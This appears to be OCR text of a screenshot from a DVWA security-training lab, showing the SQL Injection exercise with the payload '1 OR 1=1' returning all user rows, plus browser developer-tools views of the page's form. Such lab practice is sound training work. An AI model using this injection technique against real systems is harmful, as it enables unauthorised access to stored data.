 Vulnerability: SQL Injection
SII
192.168.0.31/DVWA/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith
ID: 1 OR 1=1
First name: Leonardo
Surname: David
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 2